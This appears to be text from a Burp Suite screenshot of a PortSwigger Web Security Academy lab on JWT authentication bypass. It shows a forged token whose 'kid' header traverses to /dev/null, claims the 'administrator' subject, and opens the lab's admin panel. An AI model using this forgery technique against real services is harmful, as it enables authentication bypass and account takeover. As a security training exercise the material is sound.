 Send
Cancel
Target: https://0a7e003a03e2cbbe91cbba3c00a300c4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyODYwMzkzNywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
DD-yXEZTMhwnw506zHlU-5ktZiAyRQ2g7Og1cwAkSu4
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1728603937,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
0C 3F B2 5C 46 53 32 1C 27 C3 9D 3A CC 79 54
99 2D 66 20 32 45 0D A0 EC E8 35 73 00 24 4A
Information
• Expiration Time - Thu Oct 10 2024 23:45:37
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via kid header path traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes